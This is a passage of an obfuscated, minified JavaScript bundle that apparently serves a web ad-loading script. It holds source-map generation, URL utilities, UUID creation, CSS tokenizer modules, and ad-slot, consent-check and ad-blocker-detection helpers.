a=s?t:i[n(3103)](t),c=s?this[n(747)](t):o[n(2570)](this[n(3033)],a),l=this[n(1810)][n(1311)];c&&!e||this[n(1810)][n(2731)](t),c||(s?this[n(3033)][n(1622)](t,l):this[n(3033)][a]=l)},a[r(591)][r(747)]=function(t){const e=r;if(s)return this[e(3033)][e(747)](t);var n=i[e(3103)](t);return o[e(2570)](this[e(3033)],n)},a[r(591)][r(781)]=function(t){const e=r;if(s){var n=this[e(3033)][e(999)](t);if(n>=0)return n}else{var a=i[e(3103)](t);if(o[e(2570)](this[e(3033)],a))return this[e(3033)][a]}throw new Error('"'+t+e(1576))},a[r(591)].at=function(t){const e=r;if(t>=0&&t<this[e(1810)][e(1311)])return this[e(1810)][t];throw new Error(e(844)+t)},a[r(591)][r(1517)]=function(){const t=r;return this[t(1810)][t(789)]()},e.C=a},540:(t,e,n)=>{const r=a1Z;var i=n(7476);e[r(1041)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1041)](n)}while(a>0);return s},e[r(929)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1311)],d=0,h=0;do{if(e>=u)throw new Error(o(2397));if(-1===(a=i[o(929)](t[o(786)](e++))))throw new Error(o(2785)+t[o(3051)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(965)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2573)]=e}},7476:(t,e)=>{const n=a1Z;var r=n(741)[n(819)]("");e[n(1041)]=function(t){const e=n;if(0<=t&&t<r[e(1311)])return r[t];throw new TypeError(e(1879)+t)},e[n(929)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1Z;var i=n(9155);function o(){const t=a1Z;this[t(1810)]=[],this[t(1836)]=!0,this[t(1686)]={generatedLine:-1,generatedColumn:0}}o[r(591)][r(2881)]=function(t,e){const n=r;this[n(1810)][n(2314)](t,e)},o[r(591)][r(3046)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1686)])[e(466)],a=o[e(466)],c=n[e(678)],l=o[e(678)],a>s||a==s&&l>=c||i[e(1823)](n,o)<=0?(this[e(1686)]=t,this[e(1810)][e(2731)](t)):(this[e(1836)]=!1,this[e(1810)][e(2731)](t))},o[r(591)][r(1517)]=function(){const t=r;return this[t(1836)]||(this[t(1810)][t(1747)](i[t(1823)]),this[t(1836)]=!0),this[t(1810)]},e.P=o},241:(t,e,n)=>{const r=a1Z;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1Z;t||(t={}),this[e(804)]=o[e(2303)](t,e(1213),null),this[e(1994)]=o[e(2303)](t,e(1644),null),this[e(1925)]=o[e(2303)](t,e(2727),!1),this[e(2023)]=o[e(2303)](t,e(3116),!1),this[e(783)]=new s,this[e(331)]=new s,this[e(1307)]=new a,this[e(598)]=null}c[r(591)][r(1430)]=3,c[r(1282)]=function(t,e){const n=r;var i=t[n(1644)],s=new c(Object[n(3175)](e||{},{file:t[n(1213)],sourceRoot:i}));return t[n(3140)]((function(t){const e=n;var r={generated:{line:t[e(466)],column:t[e(678)]}};null!=t[e(963)]&&(r[e(963)]=t[e(963)],null!=i&&(r[e(963)]=o[e(1982)](i,r[e(963)])),r[e(660)]={line:t[e(1797)],column:t[e(2403)]},null!=t[e(1854)]&&(r[e(1854)]=t[e(1854)])),s[e(970)](r)})),t[n(2520)][n(2314)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1982)](i,e)),s[r(783)][r(747)](a)||s[r(783)][r(3046)](a);var c=t[r(2560)](e);null!=c&&s[r(324)](e,c)})),s},c[r(591)][r(970)]=function(t){const e=r;var n=o[e(2303)](t,e(677)),i=o[e(2303)](t,e(660),null),s=o[e(2303)](t,e(963),null),a=o[e(2303)](t,e(1854),null);(this[e(1925)]||!1!==this[e(2982)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(783)][e(747)](s)||this[e(783)][e(3046)](s)),null!=a&&(a=String(a),this[e(331)][e(747)](a)||this[e(331)][e(3046)](a)),this[e(1307)][e(3046)]({generatedLine:n[e(807)],generatedColumn:n[e(1835)],originalLine:null!=i&&i[e(807)],originalColumn:null!=i&&i[e(1835)],source:s,name:a}))},c[r(591)][r(324)]=function(t,e){const n=r;var i=t;null!=this[n(1994)]&&(i=o[n(1982)](this[n(1994)],i)),null!=e?(this[n(598)]||(this[n(598)]=Object[n(479)](null)),this[n(598)][o[n(3103)](i)]=e):this[n(598)]&&(delete this[n(598)][o[n(3103)](i)],0===Object[n(2491)](this[n(598)])[n(1311)]&&(this[n(598)]=null))},c[r(591)][r(1037)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1213)])throw new Error(i(668));a=t[i(1213)]}var c=this[i(1994)];null!=c&&(a=o[i(1982)](c,a));var l=new s,u=new s;this[i(1307)][i(2881)]((function(e){const r=i;if(e[r(963)]===a&&null!=e[r(1797)]){var s=t[r(675)]({line:e[r(1797)],column:e[r(2403)]});null!=s[r(963)]&&(e[r(963)]=s[r(963)],null!=n&&(e[r(963)]=o[r(2772)](n,e[r(963)])),null!=c&&(e[r(963)]=o[r(1982)](c,e[r(963)])),e[r(1797)]=s[r(807)],e[r(2403)]=s[r(1835)],null!=s[r(1854)]&&(e[r(1854)]=s[r(1854)]))}var d=e[r(963)];null==d||l[r(747)](d)||l[r(3046)](d);var h=e[r(1854)];null==h||u[r(747)](h)||u[r(3046)](h)}),this),this[i(783)]=l,this[i(331)]=u,t[i(2520)][i(2314)]((function(e){const r=i;var s=t[r(2560)](e);null!=s&&(null!=n&&(e=o[r(2772)](n,e)),null!=c&&(e=o[r(1982)](c,e)),this[r(324)](e,s))}),this)},c[r(591)][r(2982)]=function(t,e,n,i){const o=r;if(e&&o(2118)!=typeof e[o(807)]&&o(2118)!=typeof e[o(1835)]){var s=o(3029);if(this[o(2023)])return o(3018)!=typeof console&&console[o(3003)]&&console[o(3003)](s),!1;throw new Error(s)}if((!(t&&o(807)in t&&o(1835)in t&&t[o(807)]>0&&t[o(1835)]>=0)||e||n||i)&&!(t&&o(807)in t&&o(1835)in t&&e&&o(807)in e&&o(1835)in e&&t[o(807)]>0&&t[o(1835)]>=0&&e[o(807)]>0&&e[o(1835)]>=0&&n)){if(s=o(3154)+JSON[o(450)]({generated:t,source:n,original:e,name:i}),this[o(2023)])return o(3018)!=typeof console&&console[o(3003)]&&console[o(3003)](s),!1;throw new Error(s)}},c[r(591)][r(2858)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,p="",f=this[t(1307)][t(1517)](),g=0,b=f[t(1311)];g<b;g++){if(e="",(n=f[g])[t(466)]!==l)for(c=0;n[t(466)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1823)](n,f[g-1]))continue;e+=","}e+=i[t(1041)](n[t(678)]-c),c=n[t(678)],null!=n[t(963)]&&(a=this[t(783)][t(781)](n[t(963)]),e+=i[t(1041)](a-m),m=a,e+=i[t(1041)](n[t(1797)]-1-d),d=n[t(1797)]-1,e+=i[t(1041)](n[t(2403)]-u),u=n[t(2403)],null!=n[t(1854)]&&(s=this[t(331)][t(781)](n[t(1854)]),e+=i[t(1041)](s-h),h=s)),p+=e}return p},c[r(591)][r(562)]=function(t,e){const n=r;return t[n(1858)]((function(t){const r=n;if(!this[r(598)])return null;null!=e&&(t=o[r(1982)](e,t));var i=o[r(3103)](t);return Object[r(591)][r(3035)][r(2570)](this[r(598)],i)?this[r(598)][i]:null}),this)},c[r(591)][r(2501)]=function(){const t=r;var e={version:this[t(1430)],sources:this[t(783)][t(1517)](),names:this[t(331)][t(1517)](),mappings:this[t(2858)]()};return null!=this[t(804)]&&(e[t(1213)]=this[t(804)]),null!=this[t(1994)]&&(e[t(1644)]=this[t(1994)]),this[t(598)]&&(e[t(1268)]=this[t(562)](e[t(2520)],e[t(1644)])),e},c[r(591)][r(1120)]=function(){const t=r;return JSON[t(450)](this[t(2501)]())},e.x=c},9155:(t,e)=>{const n=a1Z;e[n(2303)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1311)])return r;throw new Error('"'+e+i(1346))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(365)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2893)]&&(r+=t[e(2893)]+":"),r+="//",t[e(1061)]&&(r+=t[e(1061)]+"@"),t[e(3032)]&&(r+=t[e(3032)]),t[e(2747)]&&(r+=":"+t[e(2747)]),t[e(724)]&&(r+=t[e(724)]),r}e[n(1194)]=o,e[n(1188)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(724)])return t;i=a[r(724)]}for(var c=e[r(670)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(781)]("/",u))){l[r(2731)](i[r(789)](u));break}for(l[r(2731)](i[r(789)](u,d));d<i[r(1311)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1311)]-1;d>=0;d--)"."===(h=l[d])?l[r(2451)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2451)](d+1,m),m=0):(l[r(2451)](d,2),m--));return""===(i=l[r(2772)]("/"))&&(i=c?"/":"."),a?(a[r(724)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1311)];r++)if(c[r][e(1781)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1649)]}var o=a(t);return c[e(593)]({input:t,result:o}),c[e(1311)]>32&&c[e(2505)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(724)]||"/"),a&&!a[r(2893)])return c&&(a[r(2893)]=c[r(2893)]),s(a);if(a||e[r(365)](i))return e;if(c&&!c[r(3032)]&&!c[r(724)])return c[r(3032)]=e,s(c);var u="/"===e[r(3051)](0)?e:l(t[r(2510)](/\/+$/,"")+"/"+e);return c?(c[r(724)]=u,s(c)):u}e[n(2755)]=l,e[n(2772)]=u,e[n(670)]=function(t){const e=n;return"/"===t[e(3051)](0)||r[e(1119)](t)},e[n(1982)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2510)](/\/$/,"");for(var i=0;0!==e[r(781)](t+"/");){var o=t[r(3122)]("/");if(o<0)return e;if((t=t[r(789)](0,o))[r(365)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2772)](r(2605))+e[r(465)](t[r(1311)]+1)};var d=!(n(167)in Object[n(479)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1311)];if(r<9)return!1;if(95!==t[e(786)](r-1)||95!==t[e(786)](r-2)||111!==t[e(786)](r-3)||116!==t[e(786)](r-4)||111!==t[e(786)](r-5)||114!==t[e(786)](r-6)||112!==t[e(786)](r-7)||95!==t[e(786)](r-8)||95!==t[e(786)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(786)](i))return!1;return!0}function p(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3103)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1019)]=d?h:function(t){const e=n;return m(t)?t[e(789)](1):t},e[n(1920)]=function(t,e,r){const i=n;var o=p(t[i(963)],e[i(963)]);return 0!==o||0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])||r||0!=(o=t[i(678)]-e[i(678)])||0!=(o=t[i(466)]-e[i(466)])?o:p(t[i(1854)],e[i(1854)])},e[n(312)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])||r||0!=(o=t[i(678)]-e[i(678)])||0!=(o=t[i(466)]-e[i(466)])?o:p(t[i(1854)],e[i(1854)])},e[n(2058)]=function(t,e,r){const i=n;var o=t[i(466)]-e[i(466)];return 0!==o||0!=(o=t[i(678)]-e[i(678)])||r||0!==(o=p(t[i(963)],e[i(963)]))||0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])?o:p(t[i(1854)],e[i(1854)])},e[n(172)]=function(t,e,r){const i=n;var o=t[i(678)]-e[i(678)];return 0!==o||r||0!==(o=p(t[i(963)],e[i(963)]))||0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])?o:p(t[i(1854)],e[i(1854)])},e[n(1823)]=function(t,e){const r=n;var i=t[r(466)]-e[r(466)];return 0!==i||0!=(i=t[r(678)]-e[r(678)])||0!==(i=p(t[r(963)],e[r(963)]))||0!=(i=t[r(1797)]-e[r(1797)])||0!=(i=t[r(2403)]-e[r(2403)])?i:p(t[r(1854)],e[r(1854)])},e[n(2392)]=function(t){const e=n;return JSON[e(862)](t[e(2510)](/^\)]}'[^\n]*\n/,""))},e[n(1513)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1311)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(303));if(a[i(724)]){var c=a[i(724)][i(3122)]("/");c>=0&&(a[i(724)]=a[i(724)][i(627)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1Z;return(r=e(1409)==typeof Symbol&&e(1565)==typeof Symbol[e(548)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1409)==typeof Symbol&&t[n(169)]===Symbol&&t!==Symbol[n(591)]?n(1565):typeof t})(t)}function i(t,e,n){const i=a1Z;return o=function(t){const e=a1Z;if(e(1566)!=r(t)||!t)return t;var n=t[Symbol[e(2441)]];if(void 0!==n){var i=n[e(2570)](t,e(2082));if(e(1566)!=r(i))return i;throw new TypeError(e(877))}return String(t)}(e),(e=i(1565)==r(o)?o:o+"")in t?Object[i(828)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>i});const i={randomUUID:r(3018)!=typeof crypto&&crypto[r(3186)]&&crypto[r(3186)][r(955)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1Z;if(!r){if(t(3018)==typeof crypto||!crypto[t(538)])throw new Error(t(1640));r=crypto[t(538)][t(955)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2731)]((t+256)[r(1120)](16)[r(789)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2604)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1Z;if(r.A[s(3186)]&&!e&&!t)return r.A[s(3186)]();const a=(t=t||{})[s(2489)]||(t[s(826)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},Z={};function q(t){const e=a1Z;var n=Z[t];if(void 0!==n)return n[e(2330)];var r=Z[t]={exports:{}};return E[t](r,r[e(2330)],q),r[e(2330)]}q.d=(t,e)=>{const n=a1Z;for(var r in e)q.o(e,r)&&!q.o(t,r)&&Object[n(828)](t,r,{enumerable:!0,get:e[r]})},q.g=function(){const t=a1Z;if(t(1566)==typeof globalThis)return globalThis;try{return this||new Function(t(1387))()}catch(e){if(t(1566)==typeof window)return window}}(),q.o=(t,e)=>Object[pl(591)][pl(3035)][pl(2570)](t,e),q.r=t=>{const e=pl;e(3018)!=typeof Symbol&&Symbol[e(1671)]&&Object[e(828)](t,Symbol[e(1671)],{value:e(625)}),Object[e(828)](t,e(726),{value:!0})};var o={};(()=>{"use strict";const t=pl;var e={};q.r(e),q.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};q.r(n),q.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Gn});var r={};q.r(r),q.d(r,{getTrace:()=>Zr,isKeyword:()=>jr,isProperty:()=>Or,isType:()=>Wr});var i={};q.r(i),q.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};q.r(o),q.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};q.r(s),q.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};q.r(a),q.d(a,{generate:()=>Li,name:()=>Wi,parse:()=>ji,structure:()=>Oi});var c={};q.r(c),q.d(c,{generate:()=>Xi,name:()=>Hi,parse:()=>Vi,structure:()=>Bi,walkContext:()=>Pi});var l={};q.r(l),q.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Yi,structure:()=>Gi});var u={};q.r(u),q.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};q.r(d),q.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};q.r(h),q.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};q.r(m),q.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};q.r(p),q.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var f={};q.r(f),q.d(f,{generate:()=>qo,name:()=>Eo,parse:()=>No,structure:()=>Mo});var g={};q.r(g),q.d(g,{generate:()=>Xo,name:()=>Ho,parse:()=>Vo,structure:()=>Bo,walkContext:()=>Po});var b={};q.r(b),q.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};q.r(w),q.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};q.r(v),q.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};q.r(y),q.d(y,{generate:()=>fs,name:()=>ds,parse:()=>ps,structure:()=>hs});var x={};q.r(x),q.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var k={};q.r(k),q.d(k,{generate:()=>Cs,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var A={};q.r(A),q.d(A,{generate:()=>Ws,name:()=>Ns,parse:()=>Zs,structure:()=>qs});var _={};q.r(_),q.d(_,{generate:()=>Us,name:()=>js,parse:()=>Is,structure:()=>Ls,xxx:()=>Os});var z={};q.r(z),q.d(z,{generate:()=>Hs,name:()=>Fs,parse:()=>Ds,structure:()=>Rs});var S={};q.r(S),q.d(S,{generate:()=>Xs,name:()=>Ps,parse:()=>Vs,structure:()=>Bs});var E={};q.r(E),q.d(E,{generate:()=>Ks,name:()=>Gs,parse:()=>Qs,structure:()=>Ys});var M={};q.r(M),q.d(M,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var T={};q.r(T),q.d(T,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var C={};q.r(C),q.d(C,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var N={};q.r(N),q.d(N,{generate:()=>fa,name:()=>ha,parse:()=>pa,structure:()=>ma});var Z={};q.r(Z),q.d(Z,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var W={};q.r(W),q.d(W,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var O={};q.r(O),q.d(O,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var j={};q.r(j),q.d(j,{generate:()=>Na,name:()=>Ma,parse:()=>Ca,structure:()=>Ta});var L={};q.r(L),q.d(L,{generate:()=>Oa,name:()=>qa,parse:()=>Wa,structure:()=>Za});var I={};q.r(I),q.d(I,{generate:()=>Fa,name:()=>ja,parse:()=>Ua,structure:()=>Ia,walkContext:()=>La});var U={};q.r(U),q.d(U,{generate:()=>Ba,name:()=>Ra,parse:()=>Pa,structure:()=>Ha,walkContext:()=>Da});var F={};q.r(F),q.d(F,{generate:()=>Qa,name:()=>Ja,parse:()=>Ya,structure:()=>Ga});var R={};q.r(R),q.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};q.r(D),q.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};q.r(H),q.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var P={};q.r(P),q.d(P,{generate:()=>bc,name:()=>pc,parse:()=>gc,structure:()=>fc});var B={};q.r(B),q.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};q.r(V),q.d(V,{generate:()=>Cc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var X={};q.r(X),q.d(X,{generate:()=>Lc,name:()=>Zc,parse:()=>jc,structure:()=>Oc,walkContext:()=>Wc});var J={};q.r(J),q.d(J,{generate:()=>Rc,name:()=>Ic,parse:()=>Fc,structure:()=>Uc});var G={};q.r(G),q.d(G,{generate:()=>Jc,name:()=>Bc,parse:()=>Xc,structure:()=>Vc});var Y={};q.r(Y),q.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};q.r(Q),q.d(Q,{generate:()=>gl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};q.r(K),q.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};q.r($),q.d($,{generate:()=>zl,name:()=>kl,parse:()=>_l,structure:()=>Al});var tt={};q.r(tt),q.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>f,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>T,MediaQueryList:()=>C,NestingSelector:()=>N,Nth:()=>Z,Number:()=>W,Operator:()=>O,Parentheses:()=>j,Percentage:()=>L,PseudoClassSelector:()=>I,PseudoElementSelector:()=>U,Ratio:()=>F,Raw:()=>R,Rule:()=>D,Scope:()=>H,Selector:()=>P,SelectorList:()=>B,String:()=>V,StyleSheet:()=>X,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};q.r(et),q.d(et,{AtrulePrelude:()=>Ml,Selector:()=>Tl,Value:()=>Nl});var nt={};q.r(nt),q.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>ji,Block:()=>Vi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ps,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Zs,Hash:()=>Is,IdSelector:()=>Vs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>pa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>Wa,PseudoClassSelector:()=>Ua,PseudoElementSelector:()=>Pa,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>jc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>vl,WhiteSpace:()=>_l});var rt=q(9141),it=q(9324),ot=q(222),st=q(7549),at=q(8485);class ct{constructor(t){const e=a1Z;this[e(2574)]=t,(0,at.A)(this,e(2652),void 0),(0,at.A)(this,e(738),void 0),(0,at.A)(this,e(1973),void 0)}[t(2019)](){this[t(2385)]()}[t(2385)](){const e=t;try{if(!this[e(2574)]())return}catch(t){return t instanceof Error?st.A[e(1775)](t,e(2824)[e(263)](t[e(3039)]),t[e(2535)]):(st.A[e(1775)](t,e(606)[e(263)](t[e(1120)]()),t[e(2535)]),t=new Error(t[e(1120)]())),void st.A[e(2022)](e(1044),e(571)+t[e(1120)]())}let n=100;this[e(738)]!==document[e(1118)][e(2286)]&&(this[e(738)]=document[e(1118)][e(2286)],this[e(2652)]=(new Date)[e(2612)]()),this[e(1973)]!==window[e(497)]&&(this[e(1973)]=window[e(497)],this[e(2652)]=(new Date)[e(2612)]()),(new Date)[e(2612)]()-this[e(2652)]>6e4&&(n=1001),window[e(1883)]((()=>this[e(2385)]()),n)}}var lt=q(3189),ut=q(2691),dt=q(11),ht=q(1783),mt=q(5180),pt=q(2120);const ft=function(e,n,r){const i=t;let o=arguments[i(1311)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(2586),e],["as",n],[i(2286),r]]);o&&s[i(1622)](i(703),"");const a=document[i(2412)](i(1035));s[i(2314)](((t,e)=>a[i(2361)](e,t))),document[i(417)][i(1966)](a)},gt=e=>{const n=t,r=document[n(2412)](n(1035));r[n(2586)]=n(2913),r[n(2286)]=e,document[n(417)][n(1966)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1858)]((t=>({id:t.id,refresh:t[i(771)][i(955)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=q(1221);function vt(e){const n=t;return n(1448)===function(t){const e=n;try{return new URL(t)[e(1164)][e(999)](e(1625))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(926)]((t=>void 0!==t[n(1079)])),i=new Set(r[n(1858)]((t=>t[n(1079)].id)));for(const t of i){const i=r[n(926)]((e=>e[n(1079)].id===t)),o=i[n(1858)]((t=>t[n(1079)][n(2735)])),s=o[n(1251)](((t,e)=>t+e),0);let a=Math[n(2489)]()*s;const c=o[n(1696)]((t=>(a-=t)<0)),l=i[n(926)](((t,e)=>e!==c));e=e[n(926)]((t=>!l[n(2625)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1Z;window[t(2555)]&&window[t(2555)](t(797),2,(r=>{const i=t;i(379)!==r[i(2193)]&&!1!==r[i(617)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=q(5466),At=q(3772),_t=q(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(3168)](n(3081)),null!==(r=window[n(2483)])&&void 0!==r&&r[n(2771)])return;const i=window[n(2483)]||[];window[n(2483)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2180)]())zt(t);const o=t=>{const e=n;e(1029)===t[e(2859)]?t[e(2997)](...t[e(1817)]):e(768)===t[e(2859)]?t[e(2997)]():e(2874)===t[e(2859)]&&t[e(175)]()},s=window[n(1695)]||[];window[n(1695)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Tt=2,Ct=3,Nt=4,qt=5,Zt=7,Wt=9,Ot=10,jt=11,Lt=12,It=13,Ut=14,Ft=15,Rt=16,Dt=17,Ht=18,Pt=19,Bt=20,Vt=21,Xt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1311)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1311)]?e[r(786)](n):0}function pe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function fe(e,n,r){let i=e[t(786)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1311)])return!1;if(n<0||r>e[o(1311)])return!1;for(let t=n;t<r;t++){const r=i[o(786)](t-n);let 